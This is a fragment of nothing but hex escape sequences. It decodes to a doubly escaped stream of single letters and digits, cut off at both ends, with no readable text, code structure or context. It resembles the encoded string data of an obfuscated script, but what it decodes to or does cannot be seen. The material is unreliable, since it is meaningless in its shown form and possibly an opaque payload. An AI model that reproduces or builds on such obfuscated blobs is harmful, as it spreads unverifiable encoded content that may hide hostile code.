5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x